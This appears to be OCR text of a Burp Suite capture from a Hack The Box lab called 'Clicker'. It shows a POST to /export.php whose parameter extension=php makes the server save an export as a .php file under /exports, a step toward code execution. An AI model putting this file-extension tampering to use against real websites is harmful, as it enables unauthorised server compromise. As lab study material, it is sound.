 Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 31
6 Origin: http://clicker.htb
7 Cookie: PHPSESSID=q9fsh1pvr5hrlo0c0iknc99cb8
8
9 threshold=1000000&extension=php
? Search... 0 matche
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 25 Jan 2024 17:41:27 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in
exports/top_players_znbtwrdc.php
8 Content-Length: 0
9 Content-Type: text/html; charset=UTF-8
10